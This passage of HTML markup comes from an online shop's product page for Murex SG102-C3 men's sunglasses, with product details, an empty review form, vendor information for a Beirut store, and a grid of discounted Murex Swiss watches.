											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/&media=https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png&description=Murex+Sunglasses+%26%238211%3B+SG102-C3" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felaswak.com%2Fshop%2Fmurex-sunglasses-sg102-c3%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felaswak.com%2Fshop%2Fmurex-sunglasses-sg102-c3%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://elaswak.com/shop/murex-sunglasses-sg102-c3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		<style>
    .dokan-report-abuse-button {
        display: inline-block;
        color: inherit;
        margin-top: 5px;
        font-size: 0.8em;
    }

    .dokan-report-abuse-button.working {
        opacity: 0.8;
    }
</style>

<a href="#report-abuse" class="dokan-report-abuse-button">
    <i class="fas fa-flag"></i> Report Abuse</a>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="tab">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="shipping_tab" id="tab-title-shipping" role="tab">
							<a class="wd-nav-link" href="#tab-shipping" aria-controls="tab-shipping">
																	<span class="nav-link-text wd-tabs-title">
										Shipping									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="tab">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="tab">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="seller_tab" id="tab-title-seller" role="tab">
							<a class="wd-nav-link" href="#tab-seller" aria-controls="tab-seller">
																	<span class="nav-link-text wd-tabs-title">
										Vendor Info									</span>
															</a>
						</li>

																							<li class="more_seller_product_tab" id="tab-title-more_seller_product" role="tab">
							<a class="wd-nav-link" href="#tab-more_seller_product" aria-controls="tab-more_seller_product">
																	<span class="nav-link-text wd-tabs-title">
										More Products									</span>
															</a>
						</li>

																							<li class="seller_enquiry_form_tab" id="tab-title-seller_enquiry_form" role="tab">
							<a class="wd-nav-link" href="#tab-seller_enquiry_form" aria-controls="tab-seller_enquiry_form">
																	<span class="nav-link-text wd-tabs-title">
										Product Enquiry									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>MEN SUNGLASSES</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-shipping" class="wd-accordion-title tab-title-shipping" data-accordion-index="shipping">
					<div class="wd-accordion-title-text">
													<span>
								Shipping							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping" data-accordion-index="shipping">
					<div class="wc-tab-inner wd-entry-content">
													
        
        
        
        
        
                											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Weight					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				0.13 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dimensions					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				13 &times; 16 &times; 24 cm			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="17348">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Murex Sunglasses &#8211; SG102-C3&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/murex-sunglasses-sg102-c3/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://elaswak.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17348' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-seller" class="wd-accordion-title tab-title-seller" data-accordion-index="seller">
					<div class="wd-accordion-title-text">
													<span>
								Vendor Info							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--seller panel wc-tab" id="tab-seller" role="tabpanel" aria-labelledby="tab-title-seller" data-accordion-index="seller">
					<div class="wc-tab-inner wd-entry-content">
													
<h2>Vendor Information</h2>

<ul class="list-unstyled">
    
            <li class="store-name">
            <span>Store Name:</span>
            <span class="details">
                Murex            </span>
        </li>
        <li class="seller-name">
            <span>
                Vendor:            </span>

            <span class="details">
                <a href="https://elaswak.com/stores/murexgroup/">Murex</a>            </span>
        </li>
                <li class="store-address">
            <span><b>Address:</b></span>
            <span class="details">
                Adnan Al Hakeem<br />Jnah<br />Beirut<br />00000            </span>
        </li>
            <li class="clearfix">
        No ratings found yet!    </li>
    
    </ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-more_seller_product" class="wd-accordion-title tab-title-more_seller_product" data-accordion-index="more_seller_product">
					<div class="wd-accordion-title-text">
													<span>
								More Products							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--more_seller_product panel wc-tab" id="tab-more_seller_product" role="tabpanel" aria-labelledby="tab-title-more_seller_product" data-accordion-index="more_seller_product">
					<div class="wc-tab-inner wd-entry-content">
													<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-17262 status-publish instock product_cat-ladies-watches product_tag-anti-theft-buckle product_tag-pearly-white-mina product_tag-silver product_tag-stainless-steel-hands product_tag-swiss-made-ladies-watch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="17262">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-ladies-swiss-watches-mul505-ss-7/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="430" height="740" src="https://elaswak.com/wp-content/uploads/2023/11/MUL505-SS-7-430x740.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/MUL505-SS-7-430x740.jpg 430w, https://elaswak.com/wp-content/uploads/2023/11/MUL505-SS-7-174x300.jpg 174w, https://elaswak.com/wp-content/uploads/2023/11/MUL505-SS-7-465x800.jpg 465w, https://elaswak.com/wp-content/uploads/2023/11/MUL505-SS-7-768x1321.jpg 768w, https://elaswak.com/wp-content/uploads/2023/11/MUL505-SS-7-700x1204.jpg 700w, https://elaswak.com/wp-content/uploads/2023/11/MUL505-SS-7-150x258.jpg 150w, https://elaswak.com/wp-content/uploads/2023/11/MUL505-SS-7.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17262" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-ladies-swiss-watches-mul505-ss-7/">Murex Ladies Swiss Watches &#8211; MUL505-SS-7</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/ladies-watches/" rel="tag">LADIES WATCHES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;210.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;210.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;189.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;189.00.</span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Swiss Made Watch,  Genuine leather, swiss movement				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17262" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17262" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17262" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17262" data-product_sku="M1101" aria-label="Add to cart: &ldquo;Murex Ladies Swiss Watches - MUL505-SS-7&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Ladies Swiss Watches - MUL505-SS-7&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17262" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-ladies-swiss-watches-mul505-ss-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17262"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-17221 status-publish instock product_cat-ladies-watches product_tag-anti-theft-buckle product_tag-blue-mina product_tag-gold product_tag-metal-hands product_tag-stainless-steel product_tag-swiss-made-ladies-watch has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="17221">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-ladies-swiss-watches-mul585-ss-9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="featured product-label">Hot</span></div><img width="430" height="621" src="https://elaswak.com/wp-content/uploads/2023/11/MUL585-SS-9-430x621.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/MUL585-SS-9-430x621.jpg 430w, https://elaswak.com/wp-content/uploads/2023/11/MUL585-SS-9-208x300.jpg 208w, https://elaswak.com/wp-content/uploads/2023/11/MUL585-SS-9-554x800.jpg 554w, https://elaswak.com/wp-content/uploads/2023/11/MUL585-SS-9-768x1110.jpg 768w, https://elaswak.com/wp-content/uploads/2023/11/MUL585-SS-9-700x1012.jpg 700w, https://elaswak.com/wp-content/uploads/2023/11/MUL585-SS-9-150x217.jpg 150w, https://elaswak.com/wp-content/uploads/2023/11/MUL585-SS-9.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17221" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-ladies-swiss-watches-mul585-ss-9/">Murex Ladies Swiss Watches &#8211; MUL585-SS-9</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/ladies-watches/" rel="tag">LADIES WATCHES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;155.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;155.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;139.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;139.50.</span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Swiss Made Watch,  Genuine leather, swiss movement				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17221" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17221" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17221" data-product_sku="M1037" aria-label="Add to cart: &ldquo;Murex Ladies Swiss Watches - MUL585-SS-9&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Ladies Swiss Watches - MUL585-SS-9&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17221" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-ladies-swiss-watches-mul585-ss-9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17221"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-17277 status-publish last instock product_cat-ladies-watches product_tag-anti-theft-buckle product_tag-leather-hands product_tag-pearly-black-mina product_tag-silver-stainless-steel product_tag-swiss-made-ladies-watch has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="17277">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-ladies-swiss-watches-rsl994-sl-8/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="featured product-label">Hot</span></div><img width="430" height="727" src="https://elaswak.com/wp-content/uploads/2023/11/RSL994-SL-8-430x727.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/RSL994-SL-8-430x727.jpg 430w, https://elaswak.com/wp-content/uploads/2023/11/RSL994-SL-8-177x300.jpg 177w, https://elaswak.com/wp-content/uploads/2023/11/RSL994-SL-8-473x800.jpg 473w, https://elaswak.com/wp-content/uploads/2023/11/RSL994-SL-8-768x1299.jpg 768w, https://elaswak.com/wp-content/uploads/2023/11/RSL994-SL-8-700x1184.jpg 700w, https://elaswak.com/wp-content/uploads/2023/11/RSL994-SL-8-150x254.jpg 150w, https://elaswak.com/wp-content/uploads/2023/11/RSL994-SL-8.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17277" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-ladies-swiss-watches-rsl994-sl-8/">Murex Ladies Swiss Watches &#8211; RSL994-SL-8</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/ladies-watches/" rel="tag">LADIES WATCHES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;195.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;195.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;175.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;175.50.</span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Swiss Made Watch,  Genuine leather, swiss movement				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17277" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17277" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17277" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17277" data-product_sku="M1117" aria-label="Add to cart: &ldquo;Murex Ladies Swiss Watches - RSL994-SL-8&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex Ladies Swiss Watches - RSL994-SL-8&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17277" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-ladies-swiss-watches-rsl994-sl-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17277"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-17234 status-publish first instock product_cat-men-watches-2 product_tag-anti-theft-buckle product_tag-gray-mina product_tag-metal-hands product_tag-silver product_tag-stainless-steel product_tag-swiss-made-men-watch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="17234">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-men-swiss-watches-mum633-ss-3/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="430" height="645" src="https://elaswak.com/wp-content/uploads/2023/11/MUM633-SS-3-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/MUM633-SS-3-430x645.jpg 430w, https://elaswak.com/wp-content/uploads/2023/11/MUM633-SS-3-200x300.jpg 200w, https://elaswak.com/wp-content/uploads/2023/11/MUM633-SS-3-533x800.jpg 533w, https://elaswak.com/wp-content/uploads/2023/11/MUM633-SS-3-768x1152.jpg 768w, https://elaswak.com/wp-content/uploads/2023/11/MUM633-SS-3-700x1050.jpg 700w, https://elaswak.com/wp-content/uploads/2023/11/MUM633-SS-3-150x225.jpg 150w, https://elaswak.com/wp-content/uploads/2023/11/MUM633-SS-3.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://elaswak.com/compare/" data-id="17234" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://elaswak.com/shop/murex-men-swiss-watches-mum633-ss-3/">Murex men Swiss Watches &#8211; MUM633-SS-3</a></h3>				<div class="wd-product-cats">
			<a href="https://elaswak.com/product-category/men-watches-2/" rel="tag">MEN WATCHES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;190.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;&nbsp;190.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;171.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;&nbsp;171.00.</span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Swiss Made Watch,  Genuine leather, swiss movement				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://elaswak.com/wishlist/" data-key="129c3b79e3" data-product-id="17234" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/shop/murex-sunglasses-sg102-c3/?add-to-cart=17234" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17234" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17234" data-product_sku="M1060" aria-label="Add to cart: &ldquo;Murex men Swiss Watches - MUM633-SS-3&rdquo;" rel="nofollow" data-success_message="&ldquo;Murex men Swiss Watches - MUM633-SS-3&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17234" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://elaswak.com/shop/murex-men-swiss-watches-mum633-ss-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17234"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-17280 status-publish instock product_cat-ladies-watches product_tag-anti-theft-buckle product_tag-gold product_tag-leather-hands product_tag-pearly-white-mina product_tag-silver product_tag-stainless-steel product_tag-swiss-made-ladies-watch has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="17280">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://elaswak.com/shop/murex-ladies-swiss-watches-rsl997-sgl-7/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="featured product-label">Hot</span></div><img width="430" height="804" src="https://elaswak.com/wp-content/uploads/2023/11/RSL997-SGL-7-430x804.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/RSL997-SGL-7-430x804.jpg 430w, https://elaswak.com/wp-content/uploads/2023/11/RSL997-SGL-7-161x300.jpg 161w, https://elaswak.com/wp-content/uploads/2023/11/RSL997-SGL-7-428x800.jpg 428w, https://elaswak.com/wp-content/uploads/2023/11/RSL997-SGL-7-768x1435.jpg 768w, https://elaswak.com/wp-content/uploads/2023/11/RSL997-SGL-7-700x1308.jpg 700w, https://elaswak.com/wp-content/uploads/2023/11/RSL997-SGL-7-150x280.jpg 150w, https://elaswak.com/wp-content/uploads/2023/11/RSL997-SGL-7.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
